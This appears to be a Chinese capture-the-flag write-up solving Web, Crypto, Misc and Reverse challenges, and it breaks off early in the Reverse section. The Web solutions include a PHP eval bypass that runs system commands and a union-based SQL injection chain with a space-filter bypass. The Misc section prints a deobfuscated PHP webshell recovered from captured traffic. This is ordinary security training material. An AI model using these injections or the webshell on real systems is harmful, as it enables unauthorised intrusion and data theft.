Web
你能在一秒内打出八句英文吗
逻辑就是获取页面上的8句英文,打开浏览器自动提交,让GPT写了个脚本,得到flag
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as ECdriver = webdriver.Chrome()
driver.get('http://eci-2ze34et4ylwxq2gontnc.cloudeci1.ichunqiu.com/start')
sentences = driver.find_element(By.ID, 'text').text.split('. ')input_text = '. '.join(sentences)
input_box = driver.find_element(By.ID, 'user-input')
input_box.clear()
input_box.send_keys(input_text)submit_button = driver.find_element(By.ID, 'submit-btn')
submit_button.click()WebDriverWait(driver, 10).until(EC.url_changes(driver.current_url))
flag值:flag{f0a355dc-3b02-46da-befb-c3f839b4ff8c}
遗失的拉链
扫目录得到www.zip文件,访问下载得到源码,看到pizwww.php文件
<?phperror_reporting(0);
//for fun
if(isset($_GET['new'])&&isset($_POST['star'])){if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){//欸 为啥sha1和md5相等呢$cmd = $_POST['cmd'];if (preg_match("/cat|flag/i", $cmd)) {die("u can not do this ");}echo eval($cmd);}else{echo "Wrong";}
}使用数组绕过md5强比较,通配符绕过关键字绕过,得到flag
pizwww.php?new[]=1star[]=2&cmd=system('more /f*');
flag值:flag{fbb54d68-32a1-4b84-b5e8-016e91724912}
谢谢皮蛋 plus
尝试sqlmap无果后开始手测
测试发现是双引号闭合,然后手动bypass发现过滤了空格和and

有回显直接用union select联合注入,使用/**/绕过空格,and基本没咋用,不用管,得到flag
-1"/**/UNION/**/SELECT/**/1,database()#-1"/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema="ctf"#-1"/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name="Fl4g"/**/or/**/table_schema="ctf"#-1"/**/union/**/select/**/1,group_concat(id,value)/**/from/**/ctf.Fl4g#flag: flag{584638f3-4dbc-4fbc-9a36-8737eed0936b}
复读机
测试发现是标准的SSTI,直接使用fenjing工具一把梭,得到flag

flag值:flag{374a4c88-9a79-4ad2-b16d-6554691fbb3d}
Crypto
这是几次方? 疑惑!
主要考点就是区分异或符号和幂符号,并且搞清楚运算符的优先级
加号的优先级高于异或符号,所以想要得到p很简单,只要把hint和e+10086异或就好了
hint = p^e + 10086之后就是基础的RSA,脚本如下
from Crypto.Util.number import *c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762
n = 124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261
hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390
e = 65537p = hint ^ 10086 + e
q = n // p
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
m = pow(c, d, n)print(long_to_bytes(m))# flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333}flag值:flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333}
Since you konw something
一道异或题目,但是key不知道,告诉了key极其小,可以爆破,脚本如下
from pwn import xor
from Crypto.Util.number import long_to_bytesc = 218950457292639210021937048771508243745941011391746420225459726647571
flag = long_to_bytes(c)def brute_force_key(flag):for key_length in range(1, 4):for i in range(256 ** key_length):key = long_to_bytes(i).rjust(key_length, b'\x00')plaintext = xor(flag, key)if plaintext.startswith(b'flag{') and plaintext.endswith(b'}'):print(f"找到密钥: {key}")print(f"解密后的明文: {plaintext.decode('utf-8')}")return keybrute_force_key(flag)# 找到密钥: b'ns'
# 解密后的明文: flag{Y0u_kn0w_th3_X0r_b3tt3r}flag值:flag{Y0u_kn0w_th3_X0r_b3tt3r}
Just one and more than two
因为p是素数,第一段中p代替了原来的n的位置,也就是模数,所以它的欧拉是p-1
N分解成了三个素数,它的模数是三个数分别减一再相乘
from Crypto.Util.number import *p=11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133
q=11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393
r=12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371
c1=8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451
c2=1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445
e = 65537phi_p = p - 1
d1 = inverse(e, phi_p)
m1 = pow(c1, d1, p)N = p * q * r
phi_N = (p - 1) * (q - 1) * (r - 1)
d2 = inverse(e, phi_N)
m2 = pow(c2, d2, N)print(long_to_bytes(m1) + long_to_bytes(m2))# flag{Y0u_re4lly_kn0w_Euler_4nd_N3xt_Eu1er_is_Y0u!}flag值:flag{Y0u_re4lly_kn0w_Euler_4nd_N3xt_Eu1er_is_Y0u!}
Misc
wireshark_checkin
http过滤,看到flag.txt,tcp追踪流直接看到flag

flag值:flag{ez_traffic_analyze_isn't_it}
wireshark_secret
http有一张图片,提取出来


flag值:flag{you_are_gooddddd}
字里行间的秘密
一个txt文本,0宽解密,得到key,it_is_k3y

用密码解开word文档,全选改变文本颜色,得到flag

flag值:flag{you_h4ve_4nyth1n9}
Herta's Study
过滤http,可以看到先是上传了一个horse.php的木马文件,然后来执行命令

得到木马文件,按照加密流程将它转化为正常的木马
<?php$payload=$_GET['payload'];$payload=shell_exec($payload);$bbb=create_function(base64_decode('J'.str_rot13('T').'5z'), base64_decode('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRpKz0xKXsNCiAgICBpZigkaSUy'.str_rot13('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m').'dHJfcm90MTMoJG5zWyRpXSk7DQogICAgfQ0KfQ0KcmV0dXJuICRuczs==') ); echo $bbb($payload);?><?php$payload=$_GET['payload'];
$payload = shell_exec($payload);$bbb = create_function('$ns','$ns = base64_encode($ns);for ($i = 0; $i < strlen($ns); $i += 1) {if ($i % 2 == 1) {$ns[$i] = str_rot13($ns[$i]);}}return $ns;'
);echo $bbb($payload);
?>找到打印flag.txt命令和命令经过木马处理后的结果

知道了木马的加密流程,我们写一个逆向还原加密后字符串的脚本
<?php
function reverse_encode($encoded_string) {// 逆向 ROT13 解码for ($i = 0; $i < strlen($encoded_string); $i += 1) {if ($i % 2 == 1) {$encoded_string[$i] = str_rot13($encoded_string[$i]);}}// 对解码后的字符串进行 base64 解码$decoded_string = base64_decode($encoded_string);return $decoded_string;
}$encoded_output = "ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt==";
$original_input = reverse_encode($encoded_output);echo $original_input;# flag{sH3_i4_S0_6eAut1fuL.} flag值:flag{sH3_i4_S0_6eAut1fuL.}
热心助人的小明同学
工具直接一把梭

flag值:flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh}
Reverse
UPX

die查壳,发现有upx壳,脱壳
看主函数发现是先将flagRC4加密,然后循环判断御给定的字符是否相等
